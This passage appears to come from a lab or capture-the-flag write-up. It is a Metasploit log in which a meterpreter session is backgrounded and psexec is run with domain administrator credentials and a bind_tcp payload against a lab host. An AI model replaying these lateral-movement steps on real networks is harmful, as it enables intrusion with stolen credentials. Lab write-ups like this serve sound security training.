 credman".
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass => dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
微信号: hackctf